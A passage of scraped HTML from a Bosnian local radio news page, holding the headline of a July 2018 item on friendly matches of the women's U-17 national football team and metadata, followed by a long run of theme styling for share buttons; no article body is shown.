href="https://www.radiosrebrenik.ba/kategorije/vijesti/bih-i-svijet/">BIH I SVIJET</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.radiosrebrenik.ba/",
                                "name": "Naslovnica"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.radiosrebrenik.ba/kategorije/vijesti/",
                                "name": "VIJESTI"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.radiosrebrenik.ba/kategorije/vijesti/bih-i-svijet/",
                                "name": "BIH I SVIJET"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_120" class="tdc-row"><div class="vc_row tdi_121 td-ss-row wpb_row td-pb-row">
<style scoped>.tdi_121,.tdi_121 .tdc-columns{min-height:0}.tdi_121,.tdi_121 .tdc-columns{display:block}.tdi_121 .tdc-columns{width:100%}.tdi_121:before,.tdi_121:after{display:table}</style><div class="vc_column tdi_123  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_123{vertical-align:baseline}.tdi_123>.wpb_wrapper,.tdi_123>.wpb_wrapper>.tdc-elements{display:block}.tdi_123>.wpb_wrapper>.tdc-elements{width:100%}.tdi_123>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_123>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_124 tdb-single-title td-pb-border-top td_block_template_1" data-td-block-uid="tdi_124">
<style>.tdi_124{margin-top:10px!important;margin-bottom:16px!important}@media (min-width:768px) and (max-width:1018px){.tdi_124{margin-top:5px!important;margin-bottom:10px!important}}@media (max-width:767px){.tdi_124{margin-top:5px!important;margin-bottom:10px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_124 .tdb-title-text{color:#000;font-family:Rubik!important;font-size:36px!important;line-height:1.2!important;font-weight:500!important}.tdi_124 .tdb-title-line:after{height:2px;bottom:40%}.tdi_124 .tdb-title-line{height:50px}.td-theme-wrap .tdi_124{text-align:left}.tdi_124 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_124 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_124 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Prijateljske utakmice ženske „U-17“ reprezentacije</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_125 td-pb-border-top td_block_template_1 tdb-post-meta" data-td-block-uid="tdi_125">
<style>.tdi_125{padding-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_125{display:inline-block}.tdi_125 .tdb-author-name-wrap{align-items:baseline}.tdi_125 .avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_125 .tdb-author-name{color:#000;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}.tdi_125 .tdb-author-name:hover{color:#008d7f}.tdi_125 .tdb-author-by{font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo" href="https://www.radiosrebrenik.ba/author/cida/" title="admin"></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://www.radiosrebrenik.ba/author/cida/">admin</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_126 td-pb-border-top td_block_template_1 tdb-post-meta" data-td-block-uid="tdi_126">
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_126{display:inline-block;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}.tdi_126 svg{width:14px}.tdi_126 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2018-07-20T06:33:38+00:00">20 Jula, 2018</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_127 td-pb-border-top td_block_template_1 tdb-post-meta" data-td-block-uid="tdi_127">
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_127{float:right;display:inline-block;font-family:Rubik!important;font-size:12px!important;line-height:2!important}.tdi_127 i{font-size:10px}.tdi_127 .tdb-comm-icon{margin-right:5px}.tdi_127 a{color:#444}.tdi_127 a svg,.tdi_127 a svg *{fill:#444}.tdi_127 a:hover{color:#008d7f}.tdi_127 a:hover svg,.tdi_127 a:hover svg *{fill:#008d7f;fill:#008d7f}.tdi_127 a:hover i{color:#008d7f}@media (min-width:768px) and (max-width:1018px){.tdi_127{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.radiosrebrenik.ba/prijateljske-utakmice-zenske-17-reprezentacije/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_128 td-pb-border-top td_block_template_1 tdb-post-meta" data-td-block-uid="tdi_128">
<style>.tdi_128{margin-right:15px!important}@media (max-width:767px){.tdi_128{margin-right:10px!important}}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_128{float:right;font-family:Rubik!important;font-size:12px!important;line-height:2!important}.tdi_128 i{font-size:14px}.tdi_128 .tdb-views-icon{margin-right:5px}@media (min-width:768px) and (max-width:1018px){.tdi_128{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-20699">62</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_129  td-pb-border-top td_block_template_1" data-td-block-uid="tdi_129">
<style>.tdi_129{margin-top:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_129{margin-top:10px!important;margin-bottom:15px!important}}@media (max-width:767px){.tdi_129{margin-top:15px!important;margin-bottom:20px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_129 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_129" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity .3s;transition:opacity .3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3c1b1d}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(0,0,0,.31);box-shadow:inset 0 -3px 0 0 rgba(0,0,0,.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.28);box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.2);box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big 